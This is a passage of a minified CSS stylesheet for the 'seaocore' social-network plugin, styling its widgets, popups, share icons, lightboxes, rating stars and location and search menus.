#4bf;border-bottom:none}.layout_seaocore_sidebar_tabbed_widget li.seaocore_sidebar_listing{clear:both;overflow:hidden;padding:3px 5px 3px 5px}.layout_seaocore_sidebar_tabbed_widget div.seaocore_thumb{float:left;display:block;margin-right:6px}[dir="rtl"] .layout_seaocore_sidebar_tabbed_widget div.seaocore_thumb{float:right;margin-left:6px;margin-right:0}.layout_seaocore_sidebar_tabbed_widget div.seaocore_thumb img{width:48px;height:48px}.layout_seaocore_sidebar_tabbed_widget .seaocore_info{overflow:hidden}.layout_seaocore_sidebar_tabbed_widget .seaocore_title{font-weight:700}.layout_seaocore_sidebar_tabbed_widget .seaocore_stats{color:#a3a3a3;font-size:.8em;float:left;margin-top:7px}[dir="rtl"] .layout_seaocore_sidebar_tabbed_widget .seaocore_stats{float:right}.layout_seaocore_sidebar_tabbed_widget li.seaocore_more{padding:3px 10px;overflow:hidden}.seaocore_view_more,.seaocore_loading{background-color:#e4e4e4;padding:5px;clear:both;text-align:center;margin-bottom:10px}[dir="rtl"] .seaocore_view_more,.seaocore_loading{text-align:center}.seaocore_view_more{cursor:pointer}.seaocore_loading img{vertical-align:middle;margin-right:5px}.seaocore_view_more a{display:inline-block;font-size:.9em;font-weight:700}.seaocore_view_more a:before{font-family:'Font Awesome 5 Free';margin-right:5px;vertical-align:middle}.seaocore_tip{font-size:12px;margin:10px 0 0;padding:5px 0;text-align:center;background-color:#f2f0f0;border:1px solid #e4e4e4}ul.seaocore-autosuggest li.autocompleter-choices img{height:32px !important;width:32px !important;max-height:32px !important;max-width:32px !important}.seaocore_popup{width:702px;margin:10px}.seaocore_popup_top{overflow:hidden;margin-bottom:10px}.seaocore_popup_top .seaocore_popup_title{font-size:14px;font-weight:700}.seaocore_popup_top .seaocore_popup_des{margin-top:5px;clear:both}.seaocore_popup_options{background-color:#fff;border:0 solid transparent;border-radius:none;margin-bottom:10px;padding:5px;clear:both;overflow:hidden}.seaocore_popup_options_left{float:left;margin-right:15px}[dir="rtl"] .seaocore_popup_options_left{float:right;margin-left:15px;margin-right:0}.seaocore_popup_options_left input[type="text"]{width:170px}.seaocore_popup_options_right{float:right;margin-left:15px}[dir="rtl"] .seaocore_popup_options_right{float:left;margin-left:0;margin-right:15px}.seaocore_popup_searchbox{width:170px;background-image:url(/application/modules/Seaocore/externals/images/search.png?c=419);background-position:right;padding-right:18px !important;background-repeat:no-repeat}.seaocore_popup_options_tbs{float:right;line-height:20px}.seaocore_popup_options_tbs a{margin-left:10px;float:left}.seaocore_popup_options_tbs a.selected{-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px;display:inline-block;background-color:#fff;font-weight:700;display:inline-block;float:left;padding:0 5px;font-size:11px}.seaocore_popup_options_middle{overflow:hidden;text-align:center}.seaocore_item_list_popup>div>form{padding:0;clear:both}.seaocore_popup_content{height:330px;overflow:auto;width:700px;margin-bottom:10px;border-width:1px;border-style:solid}.seaocore_popup_content>div.seaocore_popup_content_inner{width:682px;margin:0 auto}.seaocore_popup_items>a{height:54px;width:160px;margin:2px;float:left;padding:3px;overflow:hidden}.seaocore_popup_items>a:hover,.seaocore_popup_items>a.selected{border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px;background-color:#fff;border:0 solid transparent;border-radius:none;border-width:1px;border-style:solid;padding:2px;text-decoration:none}.seaocore_popup_items>a>span{background-color:#FFF;background-position:2px;background-repeat:no-repeat;float:left;width:48px;height:48px;border:1px solid #e4e4e4;padding:2px;position:relative;margin-right:5px}.seaocore_popup_items a.selected>span,.seaocore_popup_items>a:hover>span{border:1px solid #e4e4e4}.seaocore_popup_items > a > span > img, .seaocore_popup_items a.selected>span>img,.seaocore_popup_items>a:hover>span>img{border:none;padding:0 !important}.seaocore_popup_items>a.selected>span>span{height:13px;width:13px;position:absolute;left:0;bottom:0}.seaocore_popup_items>a.selected>span>span::before{content:"\f058";font-family:'Font Awesome 5 Free'}.seaocore_popup_items>a>span+p{overflow:hidden;font-weight:700;font-size:11px}.seaocore_item_list_popup_loader{width:32px;margin:144px auto 0}p.aaf_feed_error{font-size:8pt;color:#F00}.seaocore_item_list_popup_more{border:1px solid transparent;clear:both;cursor:pointer;padding:5px;margin:5px;text-align:center}.seaocore_item_list_popup_more:hover{background-color:#fff}.seaocore_item_list_popup_more a{background-image:url(/application/modules/Seaocore/externals/images/viewmore.png?c=419)}.seaocore_item_list_popup_more img{margin-right:5px;vertical-align:middle}.popup_btm{clear:both}.seaocore_popup .popup_btm .pagination{margin-top:5px;float:right;margin-right:10px}.seaocore_popup .popup_btm .pagination div{margin:0 10px}.seaocore_user_contacts{float:left;clear:both;width:750px;margin-top:10px;border:1px solid #dfdfdf}.seaocore_user_contacts_top{overflow:hidden;border-bottom:1px solid #dfdfdf;overflow:hidden}.seaocore_user_contacts_top>div{float:left;padding:5px}.seaocore_user_contacts_list{max-height:300px;overflow:auto}.seaocore_user_contacts_list tr+tr{border-top:1px dashed #dfdfdf}.seaocore_user_contacts_list td{padding:5px}.seaocore_user_contacts_buttons{clear:both;margin:10px 0 0 5px;float:left;width:70%}.seaocore_user_contacts_buttons button.disabled{background-color:#868686}.seaocore_user_contacts_buttons button.disabled:hover{background-color:#4bf}.seaocore_user_fb_contacts iframe{width:750px !important}.seaocore_browse_category,.seaocore_sponsored_widget,ul.seaocore_item_day,.seaocore_like_users_block,.seaocore_favourite_users_block{background-color:#fff;border:0 solid transparent;border-radius:none;-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px;padding:5px}.seaocore_browse_category > li, .seaocore_browse_category li .cat, .seaocore_browse_category li .subcat > div.subcat_second, .seaocore_browse_category li .subcat>div.subcat_third>a{border-color:transparent}.seaocore_categories_box{border:1px solid transparent}.seaocore_categories_box>li{border-color:transparent}.seaocore_categories_list .sub_cat a:hover, .seaocore_categories_list .sub_cat a.active{background-color:#f2f0f0}.seaocore_img_view_thumb ul li>a{border-color:#e4e4e4}.seaocore_img_view_thumb ul li>a:hover{border-color:#e4e4e4}.seaocore_pinit_button{float:right;margin-left:5px;padding:2px}.seaocore_pinit_button iframe{width:50px !important}.seaocore_socialshare_buttons{float:right;margin-left:5px;padding:5px;min-width:158px}.seaocore_viewmap_search_area{background-color:#f1f1f1}.seaocore_showhide_icon span{background-color:#f1f1f1}.seaocore_map{position:relative}.seaocore_map_info{-moz-user-select:none;background:-moz-linear-gradient(left center , rgba(255, 255, 255, 0) 0, rgba(255, 255, 255, 0.5) 50px);background:-o-linear-gradient(left center , rgba(255, 255, 255, 0) 0, rgba(255, 255, 255, 0.5) 50px);background:-webkit-linear-gradient(left, rgba(255, 255, 255, 0) 0, rgba(255, 255, 255, 0.5) 50px);background:linear-gradient(left center , rgba(255, 255, 255, 0) 0, rgba(255, 255, 255, 0.5) 50px);bottom:19px;color:#444;direction:ltr;font-family:Arial,sans-serif;font-size:10px;height:19px;line-height:19px;padding-bottom:0;padding-left:50px;padding-right:2px;position:absolute;right:0;text-align:right;white-space:nowrap;z-index:0}.seaocore_map_info a{color:#444 !important}.seaocore_db_tabs{width:250px;float:left;background-color:#fff;padding:15px;margin-right:15px}[dir="rtl"] .seaocore_db_tabs{float:right;margin-left:15px;margin-right:0}.seaocore_db_tabs>ul{width:100%;float:left;margin:0 0 15px;padding:0}.seaocore_db_tabs>ul+ul{margin-top:10px}.seaocore_db_tabs>ul>li{border-top:1px solid #f2f0f0;background:rgba(0, 0, 0, .05);margin-bottom:2px}.seaocore_db_tabs .seaocore_db_head>h3{margin-bottom:0x;padding:12px;line-height:normal}.seaocore_db_tabs > ul li a{display:block;padding:12px;font-size:14px;text-decoration:none;color:#999;background-color:#e1e1e1;outline:none}.seaocore_db_tabs > ul li a:hover{background-color:transparent;text-decoration:none;color:#707070}.seaocore_db_tabs > ul li.selected a, .seaocore_db_tabs > ul li a.selected{background-color:transparent;color:#707070}.seaocore_db_tabs > ul li .db_icon{height:16px;width:14px}.seaocore_db_tabs > ul li .bullet{background:url(/application/modules/Seaocore/externals/images/map-arrow-right.png?c=419) no-repeat left center}.seaocore_db_tabs > ul li .icon_exp{background:url(/application/modules/Seaocore/externals/images/plus-minus.png?c=419) no-repeat center 2px}.seaocore_db_tabs > ul li .icon_coll{background:url(/application/modules/Seaocore/externals/images/plus-minus.png?c=419) no-repeat center -16px}.seaocore_tbs_cont{overflow:hidden;background-color:#fff;padding:15px}.seaocore_carousel_loader,.seaocore_content_loader{background:url(/application/modules/Seaocore/externals/images/loading.gif?c=419)}.seaocore_content_loader{height:32px;width:32px;margin:50px auto}#show_tab_content .global_form #body-element.form-element{max-width:100%;box-sizing:border-box}.icon_replies::before{content:"\f0e6"}.seaocore_replies>ul>li+li{border-top:1px solid #e4e4e4}.seaocore_replies .seaocore_replies_options{border-bottom:1px solid #e4e4e4}div.seaocore_replies_comment_likes_tips{border:1px solid #e4e4e4;color:#a3a3a3}div.seaocore_replies_comment_favourites_tips{border:1px solid #e4e4e4;color:#a3a3a3}.seaocore_dropdown_btn{border:1px solid #e4e4e4}.seaocore_replies_pulldown:hover .seaocore_dropdown_btn{background-color:transparent;border:1px solid transparent}.seaocore_replies_pulldown:hover .seaocore_dropdown_menu_wrapper .seaocore_dropdown_menu_wrapper{border:2px solid #e1e1e1}.seaocore_replies_pulldown:hover .seaocore_dropdown_menu_wrapper ul li{border-bottom:1px solid #f2f0f0}.seaocore_dropdown_menu{background-color:#fff}.seaocore_dropdown_menu>ul>li>a{color:#707070}.seaocore_dropdown_menu>ul>li>a:hover,.seaocore_dropdown_menu>ul>li.active:hover{background-color:#f6f6f6;outline:medium none}div.seaocore_replies_comment_likes_tip{border:1px solid transparent;padding:4px 7px;background-color:#fff;color:#a3a3a3;font-size:.9em}.seaocore_up_button{background-color:#E5E5E5;border:1px solid #D6D6D6;border-radius:5px;bottom:70px;display:block;float:left;opacity:0.5;filter:alpha(opacity=50);outline:medium none;padding:3px;position:fixed;right:20px;-webkit-transition:opacity 2s;-moz-transition:opacity 2s;-o-transition:opacity 2s;-ms-transition:opacity 2s;transition:opacity 2s;z-index:102}.seaocore_up_button:hover{opacity:1;filter:alpha(opacity=100);-webkit-transition:opacity .1s;-moz-transition:opacity .1s;-o-transition:opacity .1s;-ms-transition:opacity .1s;transition:opacity .1s}.seaocore_up_button.Offscreen{opacity:0;filter:alpha(opacity=0)}.seaocore_up_button span{background:url(/application/modules/Seaocore/externals/images/arrow-top.png?c=419) no-repeat scroll center center #7F7F7F;border:1px solid #4F4F4F;border-radius:5px;float:left;padding:20px}.show_content_body ol{margin-left:30px}.show_content_body ul{margin-left:30px;list-style-type:disc}[dir="rtl"] .show_content_body ol, [dir="rtl"] .show_content_body ul{margin-left:0;margin-right:20px}.show_content_body img{max-width:100%;margin:5px}.seaocore_searchform_criteria>form>div{background-color:#fff;border:0 solid transparent;border-radius:none;-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px}.seaocore_searchform_criteria > form > div span.overTxtLabel{color:#a3a3a3;display:none !important}.seaocore_remove{background:url(/application/modules/Seaocore/externals/images/close.png?c=419) no-repeat right;float:right;height:11px;width:11px;cursor:pointer;display:block}.seaocore_remove:hover{background:#577BC6 url(/application/modules/Seaocore/externals/images/close.png?c=419) no-repeat left}.nav-container{border-color:#e4e4e4}.seaocore_menu_v{border-color:#f2f0f0}.seaocore_navigation_h .heading + .seaocore_menu_h > li > a.level-top, .seaocore_navigation .seaocore_menu > li + li > a.level-top, .seaocore_menu_v li + li, .seaocore_menu_h ul li+li{border-color:#f2f0f0}.seaocore_navigation > ul li.over > a, .seaocore_navigation > ul > li a.selected, .seaocore_navigation > ul > li a:hover{background-color:#f6f6f6}.seaocore_menu ul{border:1px solid #f2f0f0}.seaocore_menu li a, .seaocore_menu ul li a{background-color:#fff;color:#707070}.seaocore_menu li a:hover, .seaocore_menu ul li a:hover{background-color:#f6f6f6}.seaocore_loading_image{background-image:url(/application/modules/Seaocore/externals/images/loading.gif?c=419);width:100%;height:150px;background-repeat:no-repeat;background-position:center}.layout_siteusercoverphoto_user_profile_fields{margin-bottom:15px}.seaocore_profile_info{background-color:#fff;border:0 solid transparent;border-radius:none;-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px;padding:5px}.seaocore_profile_cover_btn, .seaocore_profile_options_pulldown, .seaocore_cover_inside_container_tabs .tab_pulldown_contents_wrapper{border:1px solid #f2f0f0;background-color:#fff}ul.seaocore_profile_options_pulldown li + li, .seaocore_cover_inside_container_tabs .tab_pulldown_contents_wrapper ul li+li{border-top:1px solid #f2f0f0}.seaocore_cover_inside_container_tabs div.tabs_alt > ul > li a, .seaocore_cover_inside_container_tabs div.tabs_alt > ul > li.active > a, .seaocore_cover_inside_container_tabs div.tabs_alt>ul>li.tab_open>a{color:#fff}.seaocore_profile_options_pulldown li a{color:#000}.seaocore_profile_coverinfo_buttons .siteevent_share_links li > a > span::before, .siteevent_grid_footer ul.dropdown-menu a span, #sitecontentcoverphoto_share_links li>a>span::before{font-family:'Font Awesome 5 Free';font-style:normal;font-size:14px;margin-right:5px}#sitecontentcoverphoto_share_links li>a>span::before{font-size:16px}.seao_icon_twitter::before{content:"\f099";font-family:'Font Awesome 5 Brands'!important}.seao_icon_google_plus::before{content:"\f0d5";font-family:'Font Awesome 5 Brands'!important}.seao_icon_facebook::before{content:"\f09a";font-family:'Font Awesome 5 Brands'!important}.seao_icon_linkedin::before{content:"\f0e1";font-family:'Font Awesome 5 Brands'!important}.seao_icon_messenger{background-image:url(/application/modules/Seaocore/externals/images/messenger.svg?c=419);width:15px;height:20px;float:left;background-repeat:no-repeat;background-position:center;margin-right:5px}.seao_icon_sharelink::before{content:"\f1e0"}.seao_icon_twitter_square::before{content:"\f081";font-family:'Font Awesome 5 Brands'!important}.seao_icon_google_plus_square::before{content:"\f0d5";font-family:'Font Awesome 5 Brands'!important}.seao_icon_facebook_square::before{content:"\f082";font-family:'Font Awesome 5 Brands'!important}.seao_icon_youtube_square::before{content:"\f431";font-family:'Font Awesome 5 Brands'!important}.seao_icon_sharelink_square::before{content:"\f0c1"}.seao_icon_instagram_square::before{content:"\f16d";font-family:'Font Awesome 5 Brands'!important}.seao_icon_vimeo_square::before{content:"\f194";font-family:'Font Awesome 5 Brands'!important}.seaocore_profile_coverinfo_buttons .siteevent_share_links.dropdown-menu, .sitevideo_view_links .siteevent_share_links.dropdown-menu,#sitecontentcoverphoto_share_links.dropdown-menu{background-color:#f1f1f1;border:2px solid #f2f0f0}.seaocore_profile_coverinfo_buttons .siteevent_share_links.dropdown-menu::after, .sitevideo_view_links .siteevent_share_links.dropdown-menu::after{border-bottom:10px solid #f2f0f0}.seaocore_profile_fullwidth_cover_photo .seaocore_profile_main_photo_wrapper{width:1200px}#sitecontentcoverphoto_share_links.dropdown-menu li>a{font-size:13px}#seao_social_share_buttons_wrapper{z-index:10;visibility:hidden;position:absolute}#social_share_buttons_container{border:1px solid #e4e4e4;border-radius:3px;padding:5px;position:relative;width:58px}#social_share_buttons_container .button{clear:both;padding:5px 0;text-align:center}div.layout_core_content #user_form_login #remember-wrapper{position:static}.seao_smoothbox_lightbox_overlay{bottom:0;display:none;height:auto;left:0;min-height:100%;position:fixed;top:0;z-index:600;width:100%;background:rgba(0, 0, 0, .5) !important}.seao_smoothbox_lightbox_content_wrapper{left:0;overflow-y:auto;position:fixed;width:100%;height:100%;z-index:700;display:block;top:0;bottom:0}.seao_smoothbox_lightbox_content{z-index:1001;background-color:#f1f1f1;margin:100px auto;position:relative;min-width:300px;max-width:600px;border-radius:3px;box-shadow:0 10px 20px rgba(0,0,0,0.19), 0 6px 6px rgba(0,0,0,0.23);-webkit-transition:all .4s ease-in-out;-moz-transition:all .4s ease-in-out;transition:all .4s ease-in-out}.seao_smoothbox_lightbox_content_html{padding:10px;overflow:hidden}.seao_smoothbox_lightbox_close{cursor:pointer}.seao_smoothbox_lightbox_loading{background-image:url(/application/modules/Seaocore/externals/images/loading.gif?c=419);width:100%;height:150px;background-repeat:no-repeat;background-position:center}.seao_smoothbox_lightbox_header{border-bottom-width:1px;padding:5px 0;margin-bottom:0}.seao_smoothbox_lightbox_header .header_title{font-size:14px;font-weight:700}.seao_smoothbox_lightbox_inner_content{padding:5px 0}.seao_smoothbox_iframe{line-height:0;max-width:900px}.seao_smoothbox_iframe_wapper ._close{position:absolute;top:-35px;color:#FFF;right:-6px;text-align:right;padding-right:6px;width:100%;font-size:20px}.seao_smoothbox_iframe .seao_smoothbox_lightbox_content_html{padding:0;line-height:0;border-width:0;box-sizing:border-box;position:relative;width:100%;overflow:inherit}.seao_smoothbox_iframe_wapper .seao_smoothbox_iframe_content{height:0;overflow:hidden;padding-top:56.25%}.seao_smoothbox_iframe_wapper .seao_smoothbox_iframe_content>iframe{width:100%;height:100%;box-shadow:0 0 8px rgba(0,0,0,0.6);background:#000;position:absolute;top:0;bottom:0;left:0;width:100%;height:100%;border:0}.seao_smoothbox_iframe_instagram .seao_smoothbox_iframe_content{padding-top:113.07%}.seao_smoothbox_iframe_instagram{max-width:612px}ul.thumbs .sitealbum_thumb_info .thumbs_info{font-size:13px}.seao_listings_stats{padding-top:5px;overflow:hidden;clear:both;line-height:20px}.seao_listings_stats i{float:left;margin-right:7px;text-align:center}html[dir="rtl"] .seao_listings_stats i{float:right;margin-left:7px;margin-right:0}.seao_listings_stats .stats_rating_star .list_rating_star{margin-right:10px}html[dir="rtl"] .seao_listings_stats .stats_rating_star .list_rating_star{margin-left:10px;margin-right:0}.seao_icon,.seao_rating_star_generic{width:16px;height:16px;display:inline-block}.seao_icon_strip::before, .seao_rating_star_generic::before, .seao_listings_stats i.seao_icon_strip::before{font-family:'Font Awesome 5 Free';font-style:normal;font-size:16px;font-weight:600}.seao_icon_host::before{content:"\f21b"}.seao_icon_member::before{content:"\f007"}.seao_icon_age::before{content:"\f1fd"}.seao_icon_time::before{content:"\f073"}.seao_icon_location::before{content:"\f041"}.seao_icon_stats::before{content:"\f080"}.seao_icon_photo::before{content:"\f03e"}.seao_icon_video::before{content:"\f03e"}.seao_icon_category::before{content:"\f0c6"}.seao_icon_mutual_friend::before{content:"\f0c0"}.seao_icon_rating::before{content:"\f091"}.seao_icon_date::before{content:"\f017"}.seao_icon_edit::before{content:"\f303"}.rating_star_y::before{content:"\f005 ";color:#f4d13c}.rating_star_half_y::before{content:"\f089 ";color:#f4d13c}.rating_star_r::before{content:"\f005 ";color:#a3100b}.rating_star_half_r::before{content:"\f123 ";color:#a3100b}.rating_star_half_g::before{content:"\f123 ";color:#bed600}.rating_star_b::before{content:"\f005 ";color:#3c56f4}.rating_star_half_b::before{content:"\f123 ";color:#3c56f4}.seao_rating_star_disabled::before{content:"\f005 ";color:#c3c3c3}.popup_close{height:30px;width:30px;right:5px;top:5px;position:absolute;cursor:pointer;background:url(/application/modules/Seaocore/externals/images/closebox.png?c=419) center}button.event_calendar{padding:0}.seao_link_form_wrapper input[type="text"]{margin-right:5px}.icon_loading:before{font-family:'Font Awesome 5 Free'}.seaocore_mimi_menu_seaocore_change-my-location .layout_seaocore_change_my_location{margin-bottom:0}.layout_seaocore_change_my_location>div{display:table;padding:5px !important}.layout_seaocore_change_my_location>div>a{padding:5px;font-size:14px;display:inline-block;border:1px solid #dfdfdf;background-color:#f1f1f1;border-radius:3px}.layout_seaocore_change_my_location>div>a:hover{color:#a3a3a3;text-decoration:none}.seaocore_change_location span{font-size:13px;vertical-align:middle}.change_location_form .global_form div.form-element{max-width:340px}.layout_seaocore_change_my_location > div > a .seao_location_icon{background:url(/application/modules/Seaocore/externals/images/location.png?c=419) no-repeat right center;display:inline-block;height:19px;margin-right:5px;width:16px;vertical-align:middle}.layout_seaocore_change_my_location > div > a .location_arrow{background:url(/application/modules/Seaocore/externals/images/location-arrow.png?c=419) no-repeat right center;display:inline-block;height:19px;margin-left:5px;width:16px;vertical-align:middle}.layout_seaocore_change_my_location>div>a+ul{border:1px solid #e4e4e4;position:absolute;margin-top:5px;min-width:110px;max-height:430px;overflow-x:hidden;overflow-y:auto;z-index:999;padding:5px 2px;background-color:#f1f1f1}.layout_seaocore_change_my_location #locationValues a{display:block;padding:7px 15px}.layout_seaocore_change_my_location ul#locationValues{background-color:#f1f1f1}.layout_seaocore_change_my_location ul#locationValues li+li{border-top-width:1px}.layout_page_header .layout_main>.layout_seaocore_change_my_location{float:right;margin:0;padding-top:45px;clear:none}.layout_page_header .layout_main>.layout_seaocore_change_my_location>div{margin-top:25px;position:relative}.fixed .layout_page_header .layout_main>.layout_seaocore_change_my_location>div{margin-top:17px}.layout_page_header .layout_seaocore_change_my_location > div > a .seao_location_icon{background:url(/application/modules/Seaocore/externals/images/location.png?c=419) no-repeat left center}.layout_page_header .layout_seaocore_change_my_location > div > a .location_arrow{background:url(/application/modules/Seaocore/externals/images/location-arrow.png?c=419) no-repeat left center}.sitemenu_main_menu .layout_seaocore_change_my_location > div > a .location_arrow, .sitemenu_main_menu .layout_seaocore_change_my_location > div > a .seao_location_icon{height:16px;vertical-align:middle}.sitemenu_main_menu .layout_seaocore_change_my_location > div > a .seao_location_icon+span{line-height:16px}.layout_core_menu_mini .layout_seaocore_change_my_location{margin-bottom:0}.layout_page_header .global_form{border-width:0;padding:0;margin:0}.layout_page_header .layout_seaocore_change_my_location > div > a, .layout_page_header .layout_seaocore_change_my_location>div>a:hover{background-color:rgba(0, 0, 0, 0.3);color:#fff}.layout_page_header .global_form>div>div{border:0;padding:0;background-color:transparent}.layout_page_header .global_form > div .form-elements{padding:0;background-color:transparent}.layout_page_header #seaocore_locationdefaultspecific-label{width:auto;margin:0;padding:0}.layout_page_header #seaocore_locationdefaultspecific-element{margin:0;min-width:125px}.layout_page_header .global_form select{border-radius:0;min-width:120px;padding:1px}.layout_page_header .global_form option{padding:4px}.layout_page_header .layout_seaocore_change_my_location>div>a{margin:0 15px;vertical-align:middle}.layout_page_header .layout_seaocore_change_my_location>div>a+ul{left:15px}.layout_siteadvsearch_search_box form>div{float:left}.layout_siteadvsearch_search_box form > div input[type="text"]{border-radius:3px 0 0 3px;min-width:295px;max-width:295px !important}.layout_siteadvsearch_search_box form > div ul.adsearch-autosuggest{width:500px !important;min-width:250px;position:absolute;margin-top:4px}.layout_siteadvsearch_search_box form > div select#searchLocation{padding:9px 5px;width:150px;border-radius:0 3px 3px 0;outline:none}html .layout_middle .layout_siteluminous_landing_search .layout_siteadvsearch_search_box form > div input#searchLocation[type="text"]{width:143px !important;min-width:143px;border-radius:0 3px 3px 0;border-left-width:1px !important}.layout_siteadvsearch_search_box div>span[id*="main-search-loading_"]{right:200px}.layout_siteadvsearch_search_box form > div button#search_button_{margin:0 0 0 5px;padding:20px;height:40px;background-color:#4bf !important;background-image:url(/application/modules/Seaocore/externals/images/search-icn.png?c=419) !important;border-radius:2px}.layout_siteadvsearch_search_contents .asearch_searchbox .asearch_searchbox_withresource span input[type="text"]{width:51.5%}.layout_siteadvsearch_search_contents .asearch_searchbox span select{border-left:1px solid #e4e4e4}.seao_browse_btn{border-color:#dfdfdf}.seao_browse_btn a, .seao_browse_btn .navigation li a{color:#282832}div.seao_browse_btn a:after{border-top-color:#282832}div.seao_browse_btn:hover a:after{border-top-color:#4bf}.seao_browse_btn .navigation{background:#f1f1f1;border-color:#dfdfdf}div.seao_browse_btn .navigation::after{border-bottom-color:#f1f1f1}div.seao_browse_btn .navigation::before{border-bottom-color:#dfdfdf}.seao_browse_btn .navigation li a:hover, .seao_browse_btn .navigation li.active a, .seao_browse_btn:hover a{color:#4bf}.seao_browse_btn{border-radius:2px;border-width:1px;float:left;margin:9px 0 0 26px;padding:7px 12px}.seao_browse_btn a{text-transform:capitalize;letter-spacing:1px;position:relative;padding:0 20px 20px 0}.seao_browse_btn a:after{content:"";border:6px solid transparent;width:0;position:absolute;height:0;top:6px;left:58px}.seao_browse_btn .navigation{display:none;position:absolute;margin:18px 0 0 -13px;z-index:2000;border-width:1px}.seao_browse_btn .navigation::after{border:11px solid transparent;content:"";height:0;left:10px;position:absolute;right:0;top:-22px;width:0}.seao_browse_btn .navigation::before{border-color:transparent;border-style:solid;border-width:11px;content:"";height:0;left:10px;position:absolute;right:0;top:-23px;width:0}.seao_browse_btn .navigation li a{display:block;padding:8px 28px}.seao_browse_btn .navigation li a:hover{background:rgba(234, 234, 234, 0.6)}.seao_browse_btn .navigation li a::after{content:none}.seao_browse_btn:hover .navigation{display:block}.seao_menu_toggle{display:none}button.seaocore_buttonlink,a.seaocore_buttonlink{background-image:none;background-color:#4bf;border:1px solid #17aafe;color:#fff !important;border-radius:2px;text-shadow:inherit;padding:6px 12px;border:none;display:block;font-size:13px;text-align:center;line-height:normal}a.seaocore_buttonlink:hover{background-color:#4bf;cursor:pointer;text-decoration:none}.seaocore_package_vertical{position:relative;padding-top:20px !important}.seaocore_package_vertical #paidSeaocorePanel{overflow-x:auto !important;overflow-y:auto !important}.seaocore_package_vertical #scrollbar_before{position:absolute}#paidSeaocorePanel .scroll-pane{overflow:auto}#paidSeaocorePanel .scroll-content{margin-left:0;width:100%;display:table;float:left}#paidSeaocorePanel .contentblock_right_inner{float:left;padding:0;text-align:center;overflow:hidden;-moz-transition:all 0.6s linear;-o-transition:all 0.6s linear;-webkit-transition:all 0.6s linear;transition:all 0.6s linear;display:inherit}#paidSeaocorePanel .contentblock_right_inner .contentblock_description{line-height:normal;overflow-y:auto;font-size:12px}#paidSeaocorePanel .horizontalScrollbar{clear:both}#paidSeaocorePanel .horizontalTrack{border-radius:10px;box-shadow:inset 0 0 6px rgba(0, 0, 0, 0.5);float:left;height:15px;width:255px;position:relative;background:#ddd;overflow:hidden}#paidSeaocorePanel .horizontalThumb{background:#aaa;border-radius:10px;box-shadow:inset 0 0 6px rgba(0,0,0,0.5);cursor:pointer;position:absolute;top:0;left:0;height:15px;width:15px;overflow:hidden}#packages>div:nth-child(2){clear:none!important;float:left;width:170px;padding:0}#packages>div:nth-child(2),#packages>div:nth-child(3){padding-top:30px}#scrollbar_before{margin-bottom:5px;margin-top:-20px;float:left}.sr_sitestoreproduct_comparison_content #scrollbar_before{margin:0}#scrollbar_after{margin-top:6px;float:left}.sr_sitestoreproduct_comparison_content #scrollbar_after{height:15px}.contentblock_right_inner{display:table-cell}.contentblock_right_inner_heading{font-size:18px !important;text-align:center;width:100%;height:44px;line-height:44px}.contentblock_right_inner_btn{margin:0 auto;padding:6px 8% 0;width:84%;line-height:16px}.contentblock_right_inner_btn a{text-align:center}.highlightright{font-size:15px}.contentblock_right_text{width:100%;height:40px;line-height:40px;text-align:center}.contentblock_right_inner .contentblock_description{height:40px}.seaocore_package_list{background-color:#f1f1f1;border-color:transparent !important;padding:10px}ul.seaocore_package_list>li{border-bottom:1px solid #e4e4e4}ul.seaocore_package_list>li:first-child{margin-bottom:20px;border-bottom:none}ul.seaocore_package_list>li:last-child{border-bottom:none}#paidSeaocorePanel .contentblock_right_inner{border-left:1px solid #e4e4e4;border-right:0}.contentblock_left{border-right:1px solid #e4e4e4}.contentblock_left_text{border-bottom:1px solid #e4e4e4}.highlightleft{font-size:15px}.contentblock_left_text{width:132px;padding:0 5px;height:40px;line-height:40px;border-left-width:1px}.contentblock_left_text:first-child{margin-top:84px;border-top-width:1px}.seaocore_browse_list_video{border-width:1px;float:left;height:140px;margin-right:15px;overflow:hidden;text-align:center;width:140px}html[dir="rtl"] .seaocore_browse_list_video{float:right;margin-right:0;margin-left:15px}.seaocore_browse_list_video>a{display:table-cell;height:140px;vertical-align:middle;width:140px}.seaocore_browse_list_video img{width:140px}.seaocore_change_location a{height:20px;max-width:200px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.seao_icons_toolbar_wappper{left:0;position:absolute;top:0;z-index:200;outline:none;display:none}.seao_icons_toolbar_translate-y{transform:translateY(88px)}.seao_icons_toolbar_wappper .icons-toolbar-container{bottom:0;font-size:0;left:-20px;position:absolute}.seao_icons_toolbar_wappper .icons-button-wapper{background:none;border-radius:0;box-shadow:none;padding:0 10px}.seao_icons_toolbar_wappper .icons-button-container{font-size:0;padding:0 5px;text-align:left;white-space:nowrap}.seao_icons_toolbar_wappper .icons-toolbar-background{background:#fff;border:0;border-radius:40px;bottom:12px;box-shadow:0 0 0 1px rgba(0, 0, 0, .08), 0 2px 2px rgba(0, 0, 0, .15);content:'';display:block;left:10px;position:absolute;right:10px;transition:height 200ms ease;z-index:-1;height:48px;top:0}.seao_icons_toolbar_wappper .icon-button-wapper:hover{z-index:1}.seao_icons_toolbar_wappper .icon-button-wapper:hover .icon-wapper{transform:scale(1, 1) translate(0, -6px)}.seao_icons_toolbar_wappper .icon-button-wapper:hover .caption{opacity:1}.seao_icons_toolbar_wappper .icon-button-wapper{-webkit-animation-iteration-count:1;-webkit-animation-timing-function:linear;-webkit-backface-visibility:hidden;cursor:pointer;display:inline-block !important;height:48px;margin:0;padding:0;position:relative;transform:scale(1, 1) translateY(.0001px);transform-origin:50% 100%;width:48px}.seao_icons_toolbar_wappper .icons-toolbar-container .icon-button-wapper:nth-child(1){-webkit-animation-duration:.7333s;-webkit-animation-name:head-1-anim}.seao_icons_toolbar_wappper .icons-button-container .icon-button-wapper{outline:none}.seao_icons_toolbar_wappper .icons-button-container .icon-button-wapper>a{line-height:normal !important;height:auto !important;padding:0 !important;font-size:inherit !important}.seao_icons_toolbar_wappper .icon-wapper{transform:scale(.8, .8) translate(0, 0);transition:transform 200ms ease}.seao_icons_toolbar_wappper .caption-wapper{left:50%;position:absolute;text-align:center;top:-28px;transform:translateX(-50%)}.seao_icons_toolbar_wappper .caption{background-color:rgba(0, 0, 0, .75);border-radius:10px;box-sizing:border-box;color:#fff;display:inline-block;font-size:12px;font-weight:700;line-height:20px;max-width:100%;opacity:0;overflow:hidden;padding:0 